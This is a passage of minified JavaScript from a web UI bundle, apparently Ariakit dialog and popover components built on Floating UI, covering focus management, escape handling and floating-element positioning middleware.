n)e()}}(T,t)):Kr(T,[e,...t])}),[T,k,L,F,z,s,b]);const B=!!h,V=Oe(h),[W,H]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(!P)return;if(!B)return;if(!E)return;if(!(null==I?void 0:I.isConnected))return;const e=So(m,!0)||I.querySelector("[data-autofocus=true],[autofocus]")||Yt(I,!0,a&&N)||I,t=Wt(e);V(t?e:null)&&(H(!0),queueMicrotask((()=>{e.focus(),_o&&e.scrollIntoView({block:"nearest",inline:"nearest"})})))}),[P,B,E,I,m,a,N,V]);const U=!!p,Y=Oe(p),[G,q]=(0,$.useState)(!1);(0,$.useEffect)((()=>{if(P)return q(!0),()=>q(!1)}),[P]);const K=(0,$.useCallback)(((e,t=!0)=>{const{disclosureElement:n}=k.getState();if(function(e){const t=Q();return!(!t||e&&J(e,t)||!Wt(t))}(e))return;let r=So(g)||n;if(null==r?void 0:r.id){const e=X(r),t=`[aria-activedescendant="${r.id}"]`,n=e.querySelector(t);n&&(r=n)}if(r&&!Wt(r)){const e=r.closest("[data-dialog]");if(null==e?void 0:e.id){const t=X(e),n=`[aria-controls~="${e.id}"]`,o=t.querySelector(n);o&&(r=o)}}const o=r&&Wt(r);o||!t?Y(o?r:null)&&o&&(null==r||r.focus()):requestAnimationFrame((()=>K(e,!1)))}),[k,g,Y]),ee=(0,$.useRef)(!1);ke((()=>{if(P)return;if(!G)return;if(!U)return;const e=C.current;ee.current=!0,K(e)}),[P,G,E,U,K]),(0,$.useEffect)((()=>{if(!G)return;if(!U)return;const e=C.current;return()=>{ee.current?ee.current=!1:K(e)}}),[G,U,K]);const ne=Oe(c);(0,$.useEffect)((()=>{if(!E)return;if(!D)return;return we("keydown",(e=>{if("Escape"!==e.key)return;if(e.defaultPrevented)return;const t=C.current;if(!t)return;if(qr(t))return;const n=e.target;if(!n)return;const{disclosureElement:r}=k.getState();("BODY"===n.tagName||J(t,n)||!r||J(r,n))&&ne(e)&&k.hide()}),!0)}),[k,E,D,ne]);const re=(x=Ae(x,(e=>(0,kt.jsx)(mo,{level:s?1:void 0,children:e})),[s])).hidden,oe=x.alwaysVisible;x=Ae(x,(e=>l?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(ro,{store:k,backdrop:l,hidden:re,alwaysVisible:oe}),e]}):e),[k,l,re,oe]);const[ie,se]=(0,$.useState)(),[ae,le]=(0,$.useState)();return x=Ae(x,(e=>(0,kt.jsx)(hr,{value:k,children:(0,kt.jsx)(pr.Provider,{value:se,children:(0,kt.jsx)(mr.Provider,{value:le,children:e})})})),[k]),x=w(y({id:T,"data-dialog":"",role:"dialog",tabIndex:i?-1:void 0,"aria-labelledby":ie,"aria-describedby":ae},x),{ref:Te(C,x.ref)}),x=ho(w(y({},x),{autoFocusOnShow:W})),x=eo(y({store:k},x)),x=un(w(y({},x),{focusable:i})),x=wo(w(y({portal:a},x),{portalRef:j,preserveTabOrder:N}))}));function ko(e,t=dr){return jt((function(n){const r=t();return rt(n.store||r,(e=>!n.unmountOnHide||(null==e?void 0:e.mounted)||!!n.open))?(0,kt.jsx)(e,y({},n)):null}))}ko(jt((function(e){return Mt("div",Co(e))})),dr);const jo=Math.min,Eo=Math.max,Mo=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),No={start:"end",end:"start"};function To(e,t,n){return Eo(e,jo(t,n))}function Po(e,t){return"function"==typeof e?e(t):e}function Do(e){return e.split("-")[0]}function Io(e){return e.split("-")[1]}function Ro(e){return"x"===e?"y":"x"}function Oo(e){return"y"===e?"height":"width"}function Ao(e){return["top","bottom"].includes(Do(e))?"y":"x"}function zo(e){return Ro(Ao(e))}function Lo(e){return e.replace(/start|end/g,(e=>No[e]))}function Fo(e){return e.replace(/left|right|bottom|top/g,(e=>Mo[e]))}function Bo(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Vo(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Wo(e,t,n){let{reference:r,floating:o}=e;const i=Ao(t),s=zo(t),a=Oo(s),l=Do(t),c="y"===i,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,f=r[a]/2-o[a]/2;let h;switch(l){case"top":h={x:u,y:r.y-o.height};break;case"bottom":h={x:u,y:r.y+r.height};break;case"right":h={x:r.x+r.width,y:d};break;case"left":h={x:r.x-o.width,y:d};break;default:h={x:r.x,y:r.y}}switch(Io(t)){case"start":h[s]-=f*(n&&c?-1:1);break;case"end":h[s]+=f*(n&&c?-1:1)}return h}async function $o(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=Po(t,e),p=Bo(h),m=a[f?"floating"===d?"reference":"floating":d],g=Vo(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await(null==i.getDocumentElement?void 0:i.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),v="floating"===d?{...s.floating,x:r,y:o}:s.reference,b=await(null==i.getOffsetParent?void 0:i.getOffsetParent(a.floating)),x=await(null==i.isElement?void 0:i.isElement(b))&&await(null==i.getScale?void 0:i.getScale(b))||{x:1,y:1},y=Vo(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({rect:v,offsetParent:b,strategy:l}):v);return{top:(g.top-y.top+p.top)/x.y,bottom:(y.bottom-g.bottom+p.bottom)/x.y,left:(g.left-y.left+p.left)/x.x,right:(y.right-g.right+p.right)/x.x}}const Ho=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){const{x:n,y:r}=t,o=await async function(e,t){const{placement:n,platform:r,elements:o}=e,i=await(null==r.isRTL?void 0:r.isRTL(o.floating)),s=Do(n),a=Io(n),l="y"===Ao(n),c=["left","top"].includes(s)?-1:1,u=i&&l?-1:1,d=Po(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:p}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return a&&"number"==typeof p&&(h="end"===a?-1*p:p),l?{x:h*u,y:f*c}:{x:f*c,y:h*u}}(t,e);return{x:n+o.x,y:r+o.y,data:o}}}},Uo=Math.min,Yo=Math.max,Go=Math.round,qo=Math.floor,Ko=e=>({x:e,y:e});function Xo(){return"undefined"!=typeof window}function Zo(e){return ei(e)?(e.nodeName||"").toLowerCase():"#document"}function Qo(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function Jo(e){var t;return null==(t=(ei(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function ei(e){return!!Xo()&&(e instanceof Node||e instanceof Qo(e).Node)}function ti(e){return!!Xo()&&(e instanceof Element||e instanceof Qo(e).Element)}function ni(e){return!!Xo()&&(e instanceof HTMLElement||e instanceof Qo(e).HTMLElement)}function ri(e){return!(!Xo()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof Qo(e).ShadowRoot)}function oi(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=ui(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function ii(e){return["table","td","th"].includes(Zo(e))}function si(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function ai(e){const t=li(),n=ti(e)?ui(e):e;return["transform","translate","scale","rotate","perspective"].some((e=>!!n[e]&&"none"!==n[e]))||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function li(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Zo(e))}function ui(e){return Qo(e).getComputedStyle(e)}function di(e){return ti(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function fi(e){if("html"===Zo(e))return e;const t=e.assignedSlot||e.parentNode||ri(e)&&e.host||Jo(e);return ri(t)?t.host:t}function hi(e){const t=fi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&oi(t)?t:hi(t)}function pi(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const o=hi(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),s=Qo(o);if(i){const e=function(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}(s);return t.concat(s,s.visualViewport||[],oi(o)?o:[],e&&n?pi(e):[])}return t.concat(o,pi(o,[],n))}function mi(e){const t=ui(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=ni(e),i=o?e.offsetWidth:n,s=o?e.offsetHeight:r,a=Go(n)!==i||Go(r)!==s;return a&&(n=i,r=s),{width:n,height:r,$:a}}function gi(e){return ti(e)?e:e.contextElement}function vi(e){const t=gi(e);if(!ni(t))return Ko(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:i}=mi(t);let s=(i?Go(n.width):n.width)/r,a=(i?Go(n.height):n.height)/o;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const bi=Ko(0);function xi(e){const t=Qo(e);return li()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:bi}function yi(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const o=e.getBoundingClientRect(),i=gi(e);let s=Ko(1);t&&(r?ti(r)&&(s=vi(r)):s=vi(e));const a=function(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==Qo(e))&&t}(i,n,r)?xi(i):Ko(0);let l=(o.left+a.x)/s.x,c=(o.top+a.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(i){const e=Qo(i),t=r&&ti(r)?Qo(r):r;let n=e,o=n.frameElement;for(;o&&r&&t!==n;){const e=vi(o),t=o.getBoundingClientRect(),r=ui(o),i=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,c*=e.y,u*=e.x,d*=e.y,l+=i,c+=s,n=Qo(o),o=n.frameElement}}return Vo({width:u,height:d,x:l,y:c})}const wi=[":popover-open",":modal"];function _i(e){return wi.some((t=>{try{return e.matches(t)}catch(e){return!1}}))}function Si(e){return yi(Jo(e)).left+di(e).scrollLeft}function Ci(e,t,n){let r;if("viewport"===t)r=function(e,t){const n=Qo(e),r=Jo(e),o=n.visualViewport;let i=r.clientWidth,s=r.clientHeight,a=0,l=0;if(o){i=o.width,s=o.height;const e=li();(!e||e&&"fixed"===t)&&(a=o.offsetLeft,l=o.offsetTop)}return{width:i,height:s,x:a,y:l}}(e,n);else if("document"===t)r=function(e){const t=Jo(e),n=di(e),r=e.ownerDocument.body,o=Yo(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=Yo(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+Si(e);const a=-n.scrollTop;return"rtl"===ui(r).direction&&(s+=Yo(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:s,y:a}}(Jo(e));else if(ti(t))r=function(e,t){const n=yi(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,i=ni(e)?vi(e):Ko(1);return{width:e.clientWidth*i.x,height:e.clientHeight*i.y,x:o*i.x,y:r*i.y}}(t,n);else{const n=xi(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return Vo(r)}function ki(e,t){const n=fi(e);return!(n===t||!ti(n)||ci(n))&&("fixed"===ui(n).position||ki(n,t))}function ji(e,t,n){const r=ni(t),o=Jo(t),i="fixed"===n,s=yi(e,!0,i,t);let a={scrollLeft:0,scrollTop:0};const l=Ko(0);if(r||!r&&!i)if(("body"!==Zo(t)||oi(o))&&(a=di(t)),r){const e=yi(t,!0,i,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else o&&(l.x=Si(o));return{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function Ei(e,t){return ni(e)&&"fixed"!==ui(e).position?t?t(e):e.offsetParent:null}function Mi(e,t){const n=Qo(e);if(!ni(e)||_i(e))return n;let r=Ei(e,t);for(;r&&ii(r)&&"static"===ui(r).position;)r=Ei(r,t);return r&&("html"===Zo(r)||"body"===Zo(r)&&"static"===ui(r).position&&!ai(r))?n:r||function(e){let t=fi(e);for(;ni(t)&&!ci(t);){if(ai(t))return t;if(si(t))return null;t=fi(t)}return null}(e)||n}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const i="fixed"===o,s=Jo(r),a=!!t&&_i(t.floating);if(r===s||a&&i)return n;let l={scrollLeft:0,scrollTop:0},c=Ko(1);const u=Ko(0),d=ni(r);if((d||!d&&!i)&&(("body"!==Zo(r)||oi(s))&&(l=di(r)),ni(r))){const e=yi(r);c=vi(r),u.x=e.x+r.clientLeft,u.y=e.y+r.clientTop}return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x,y:n.y*c.y-l.scrollTop*c.y+u.y}},getDocumentElement:Jo,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const i="clippingAncestors"===n?function(e,t){const n=t.get(e);if(n)return n;let r=pi(e,[],!1).filter((e=>ti(e)&&"body"!==Zo(e))),o=null;const i="fixed"===ui(e).position;let s=i?fi(e):e;for(;ti(s)&&!ci(s);){const t=ui(s),n=ai(s);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&o&&["absolute","fixed"].includes(o.position)||oi(s)&&!n&&ki(e,s))?r=r.filter((e=>e!==s)):o=t,s=fi(s)}return t.set(e,r),r}(t,this._c):[].concat(n),s=[...i,r],a=s[0],l=s.reduce(((e,n)=>{const r=Ci(t,n,o);return e.top=Yo(r.top,e.top),e.right=Uo(r.right,e.right),e.bottom=Uo(r.bottom,e.bottom),e.left=Yo(r.left,e.left),e}),Ci(t,a,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Mi,getElementRects:async function(e){const t=this.getOffsetParent||Mi,n=this.getDimensions;return{reference:ji(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,...await n(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:n}=mi(e);return{width:t,height:n}},getScale:vi,isElement:ti,isRTL:function(e){return"rtl"===ui(e).direction}};function Ti(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:o=!0,ancestorResize:i=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=gi(e),u=o||i?[...c?pi(c):[],...pi(t)]:[];u.forEach((e=>{o&&e.addEventListener("scroll",n,{passive:!0}),i&&e.addEventListener("resize",n)}));const d=c&&a?function(e,t){let n,r=null;const o=Jo(e);function i(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return function s(a,l){void 0===a&&(a=!1),void 0===l&&(l=1),i();const{left:c,top:u,width:d,height:f}=e.getBoundingClientRect();if(a||t(),!d||!f)return;const h={rootMargin:-qo(u)+"px "+-qo(o.clientWidth-(c+d))+"px "+-qo(o.clientHeight-(u+f))+"px "+-qo(c)+"px",threshold:Yo(0,Uo(1,l))||1};let p=!0;function m(e){const t=e[0].intersectionRatio;if(t!==l){if(!p)return s();t?s(!1,t):n=setTimeout((()=>{s(!1,1e-7)}),100)}p=!1}try{r=new IntersectionObserver(m,{...h,root:o.ownerDocument})}catch(e){r=new IntersectionObserver(m,h)}r.observe(e)}(!0),i}(c,n):null;let f,h=-1,p=null;s&&(p=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&p&&(p.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame((()=>{var e;null==(e=p)||e.observe(t)}))),n()})),c&&!l&&p.observe(c),p.observe(t));let m=l?yi(e):null;return l&&function t(){const r=yi(e);!m||r.x===m.x&&r.y===m.y&&r.width===m.width&&r.height===m.height||n();m=r,f=requestAnimationFrame(t)}(),n(),()=>{var e;u.forEach((e=>{o&&e.removeEventListener("scroll",n),i&&e.removeEventListener("resize",n)})),null==d||d(),null==(e=p)||e.disconnect(),p=null,l&&cancelAnimationFrame(f)}}const Pi=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:i=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=Po(e,t),c={x:n,y:r},u=await $o(t,l),d=Ao(Do(o)),f=Ro(d);let h=c[f],p=c[d];if(i){const e="y"===f?"bottom":"right";h=To(h+u["y"===f?"top":"left"],h,h-u[e])}if(s){const e="y"===d?"bottom":"right";p=To(p+u["y"===d?"top":"left"],p,p-u[e])}const m=a.fn({...t,[f]:h,[d]:p});return{...m,data:{x:m.x-n,y:m.y-r}}}}},Di=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:i,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:m=!0,...g}=Po(e,t);if(null!=(n=i.arrow)&&n.alignmentOffset)return{};const v=Do(o),b=Do(a)===a,x=await(null==l.isRTL?void 0:l.isRTL(c.floating)),y=f||(b||!m?[Fo(a)]:function(e){const t=Fo(e);return[Lo(e),t,Lo(t)]}(a));f||"none"===p||y.push(...function(e,t,n,r){const o=Io(e);let i=function(e,t,n){const r=["left","right"],o=["right","left"],i=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?i:s;default:return[]}}(Do(e),"start"===n,r);return o&&(i=i.map((e=>e+"-"+o)),t&&(i=i.concat(i.map(Lo)))),i}(a,m,p,x));const w=[a,...y],_=await $o(t,g),S=[];let C=(null==(r=i.flip)?void 0:r.overflows)||[];if(u&&S.push(_[v]),d){const e=function(e,t,n){void 0===n&&(n=!1);const r=Io(e),o=zo(e),i=Oo(o);let s="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[i]>t.floating[i]&&(s=Fo(s)),[s,Fo(s)]}(o,s,x);S.push(_[e[0]],_[e[1]])}if(C=[...C,{placement:o,overflows:S}],!S.every((e=>e<=0))){var k,j;const e=((null==(k=i.flip)?void 0:k.index)||0)+1,t=w[e];if(t)return{data:{index:e,overflows:C},reset:{placement:t}};let n=null==(j=C.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:j.placement;if(!n)switch(h){case"bestFit":{var E;const e=null==(E=C.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:E[0];e&&(n=e);break}case"initialPlacement":n=a}if(o!==n)return{reset:{placement:n}}}return{}}}},Ii=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){const{placement:n,rects:r,platform:o,elements:i}=t,{apply:s=()=>{},...a}=Po(e,t),l=await $o(t,a),c=Do(n),u=Io(n),d="y"===Ao(n),{width:f,height:h}=r.floating;let p,m;"top"===c||"bottom"===c?(p=c,m=u===(await(null==o.isRTL?void 0:o.isRTL(i.floating))?"start":"end")?"left":"right"):(m=c,p="end"===u?"top":"bottom");const g=h-l[p],v=f-l[m],b=!t.middlewareData.shift;let x=g,y=v;if(d){const e=f-l.left-l.right;y=u||b?jo(v,e):e}else{const e=h-l.top-l.bottom;x=u||b?jo(g,e):e}if(b&&!u){const e=Eo(l.left,0),t=Eo(l.right,0),n=Eo(l.top,0),r=Eo(l.bottom,0);d?y=f-2*(0!==e||0!==t?e+t:Eo(l.left,l.right)):x=h-2*(0!==n||0!==r?n+r:Eo(l.top,l.bottom))}await s({...t,availableWidth:y,availableHeight:x});const w=await o.getDimensions(i.floating);return f!==w.width||h!==w.height?{reset:{rects:!0}}:{}}}},Ri=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:i,platform:s,elements:a,middlewareData:l}=t,{element:c,padding:u=0}=Po(e,t)||{};if(null==c)return{};const d=Bo(u),f={x:n,y:r},h=zo(o),p=Oo(h),m=await s.getDimensions(c),g="y"===h,v=g?"top":"left",b=g?"bottom":"right",x=g?"clientHeight":"clientWidth",y=i.reference[p]+i.reference[h]-f[h]-i.floating[p],w=f[h]-i.reference[h],_=await(null==s.getOffsetParent?void 0:s.getOffsetParent(c));let S=_?_[x]:0;S&&await(null==s.isElement?void 0:s.isElement(_))||(S=a.floating[x]||i.floating[p]);const C=y/2-w/2,k=S/2-m[p]/2-1,j=jo(d[v],k),E=jo(d[b],k),M=j,N=S-m[p]-E,T=S/2-m[p]/2+C,P=To(M,T,N),D=!l.arrow&&null!=Io(o)&&T!=P&&i.reference[p]/2-(T<M?j:E)-m[p]/2<0,I=D?T<M?T-M:T-N:0;return{[h]:f[h]+I,data:{[h]:P,centerOffset:T-P-I,...D&&{alignmentOffset:I}},reset:D}}}),Oi=function(e){return void 0===e&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:i,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:c=!0}=Po(e,t),u={x:n,y:r},d=Ao(o),f=Ro(d);let h=u[f],p=u[d];const m=Po(a,t),g="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+g.mainAxis,n=i.reference[f]+i.reference[e]-g.mainAxis;h<t?h=t:h>n&&(h=n)}if(c){var v,b;const e="y"===f?"width":"height",t=["top","left"].includes(Do(o)),n=i.reference[d]-i.floating[e]+(t&&(null==(v=s.offset)?void 0:v[d])||0)+(t?0:g.crossAxis),r=i.reference[d]+i.reference[e]+(t?0:(null==(b=s.offset)?void 0:b[d])||0)-(t?g.crossAxis:0);p<n?p=n:p>r&&(p=r)}return{[f]:h,[d]:p}}}},Ai=(e,t,n)=>{const r=new Map,o={platform:Ni,...n},i={...o.platform,_c:r};return(async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:i=[],platform:s}=n,a=i.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Wo(c,r,l),f=r,h={},p=0;for(let n=0;n<a.length;n++){const{name:i,fn:m}=a[n],{x:g,y:v,data:b,reset:x}=await m({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:h,rects:c,platform:s,elements:{reference:e,floating:t}});u=null!=g?g:u,d=null!=v?v:d,h={...h,[i]:{...h[i],...b}},x&&p<=50&&(p++,"object"==typeof x&&(x.placement&&(f=x.placement),x.rects&&(c=!0===x.rects?await s.getElementRects({reference:e,floating:t,strategy:o}):x.rects),({x:u,y:d}=Wo(c,f,l))),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:h}})(e,t,{...o,platform:i})};function zi(e=0,t=0,n=0,r=0){if("function"==typeof DOMRect)return new DOMRect(e,t,n,r);const o={x:e,y:t,width:n,height:r,top:t,right:e+n,bottom:t+r,left:e};return w(y({},o),{toJSON:()=>o})}function Li(e,t){return{contextElement:e||void 0,getBoundingClientRect:()=>{const n=e,r=null==t?void 0:t(n);return r||!n?function(e){if(!e)return zi();const{x:t,y:n,width:r,height:o}=e;return zi(t,n,r,o)}(r):n.getBoundingClientRect()}}}function Fi(e){return/^(?:top|bottom|left|right)(?:-(?:start|end))?$/.test(e)}function Bi(e){const t=window.devicePixelRatio||1;return Math.round(e*t)/t}function Vi(e,t){return Ho((({placement:n})=>{var r;const o=((null==e?void 0:e.clientHeight)||0)/2,i="number"==typeof t.gutter?t.gutter+o:null!=(r=t.gutter)?r:o;return{crossAxis:!!n.split("-")[1]?void 0:t.shift,mainAxis:i,alignmentAxis:t.shift}}))}function Wi(e){if(!1===e.flip)return;const t="string"==typeof e.flip?e.flip.split(" "):void 0;return L(!t||t.every(Fi),!1),Di({padding:e.overflowPadding,fallbackPlacements:t})}function $i(e){if(e.slide||e.overlap)return Pi({mainAxis:e.slide,crossAxis:e.overlap,padding:e.overflowPadding,limiter:Oi()})}function Hi(e){return Ii({padding:e.overflowPadding,apply({elements:t,availableWidth:n,availableHeight:r,rects:o}){const i=t.floating,s=Math.round(o.reference.width);n=Math.floor(n),r=Math.floor(r),i.style.setProperty("--popover-anchor-width",`${s}px`),i.style.setProperty("--popover-available-width",`${n}px`),i.style.setProperty("--popover-available-height",`${r}px`),e.sameWidth&&(i.style.width=`${s}px`),e.fitViewport&&(i.style.maxWidth=`${n}px`,i.style.maxHeight=`${r}px`)}})}function Ui(e,t){if(e)return Ri({element:e,padding:t.arrowPadding})}var Yi=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,preserveTabOrder:i=!0,autoFocusOnShow:s=!0,wrapperProps:a,fixed:l=!1,flip:c=!0,shift:u=0,slide:d=!0,overlap:f=!1,sameWidth:h=!1,fitViewport:p=!1,gutter:m,arrowPadding:g=4,overflowPadding:v=8,getAnchorRect:b,updatePosition:x}=t,S=_(t,["store","modal","portal","preserveTabOrder","autoFocusOnShow","wrapperProps","fixed","flip","shift","slide","overlap","sameWidth","fitViewport","gutter","arrowPadding","overflowPadding","getAnchorRect","updatePosition"]);const C=br();L(n=n||C,!1);const k=n.useState("arrowElement"),j=n.useState("anchorElement"),E=n.useState("disclosureElement"),M=n.useState("popoverElement"),N=n.useState("contentElement"),T=n.useState("placement"),P=n.useState("mounted"),D=n.useState("rendered"),I=(0,$.useRef)(null),[R,O]=(0,$.useState)(!1),{portalRef:A,domReady:z}=ze(o,S.portalRef),F=Me(b),B=Me(x),V=!!x;ke((()=>{if(!(null==M?void 0:M.isConnected))return;M.style.setProperty("--popover-overflow-padding",`${v}px`);const e=Li(j,F),t=async()=>{if(!P)return;k||(I.current=I.current||document.createElement("div"));const t=k||I.current,r=[Vi(t,{gutter:m,shift:u}),Wi({flip:c,overflowPadding:v}),$i({slide:d,shift:u,overlap:f,overflowPadding:v}),Ui(t,{arrowPadding:g}),Hi({sameWidth:h,fitViewport:p,overflowPadding:v})],o=await Ai(e,M,{placement:T,strategy:l?"fixed":"absolute",middleware:r});null==n||n.setState("currentPlacement",o.placement),O(!0);const i=Bi(o.x),s=Bi(o.y);if(Object.assign(M.style,{top:"0",left:"0",transform:`translate3d(${i}px,${s}px,0)`}),t&&o.middlewareData.arrow){const{x:e,y:n}=o.middlewareData.arrow,r=o.placement.split("-")[0],i=t.clientWidth/2,s=t.clientHeight/2,a=null!=e?e+i:-i,l=null!=n?n+s:-s;M.style.setProperty("--popover-transform-origin",{top:`${a}px calc(100% + ${s}px)`,bottom:`${a}px ${-s}px`,left:`calc(100% + ${i}px) ${l}px`,right:`${-i}px ${l}px`}[r]),Object.assign(t.style,{left:null!=e?`${e}px`:"",top:null!=n?`${n}px`:"",[r]:"100%"})}},r=Ti(e,M,(async()=>{V?(await B({updatePosition:t}),O(!0)):await t()}),{elementResize:"function"==typeof ResizeObserver});return()=>{O(!1),r()}}),[n,D,M,k,j,M,T,P,z,l,c,u,d,f,h,p,m,g,v,F,V,B]),ke((()=>{if(!P)return;if(!z)return;if(!(null==M?void 0:M.isConnected))return;if(!(null==N?void 0:N.isConnected))return;const e=()=>{M.style.zIndex=getComputedStyle(N).zIndex};e();let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}),[P,z,M,N]);const W=l?"fixed":"absolute";return S=Ae(S,(e=>(0,kt.jsx)("div",w(y({},a),{style:y({position:W,top:0,left:0,width:"max-content"},null==a?void 0:a.style),ref:null==n?void 0:n.setPopoverElement,children:e}))),[n,W,a]),S=Ae(S,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),S=w(y({"data-placing":!R||void 0},S),{style:y({position:"relative"},S.style)}),S=Co(w(y({store:n,modal:r,portal:o,preserveTabOrder:i,preserveTabOrderAnchor:E||j,autoFocusOnShow:R&&s},S),{portalRef:A}))}));ko(jt((function(e){return Mt("div",Yi(e))})),br);function Gi(e,t,n,r){return!!Xt(t)||!!e&&(!!J(t,e)||(!(!n||!J(n,e))||!!(null==r?void 0:r.some((t=>Gi(e,t,n))))))}var qi=(0,$.createContext)(null),Ki=Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,hideOnHoverOutside:s=!0,disablePointerEventsOnApproach:a=!!s}=t,l=_(t,["store","modal","portal","hideOnEscape","hideOnHoverOutside","disablePointerEventsOnApproach"]);const c=_r();L(n=n||c,!1);const u=(0,$.useRef)(null),[d,f]=(0,$.useState)([]),h=(0,$.useRef)(0),p=(0,$.useRef)(null),{portalRef:m,domReady:g}=ze(o,l.portalRef),v=Fe(),b=!!s,x=Oe(s),S=!!a,C=Oe(a),k=n.useState("open"),j=n.useState("mounted");(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!b&&!S)return;const e=u.current;if(!e)return;return 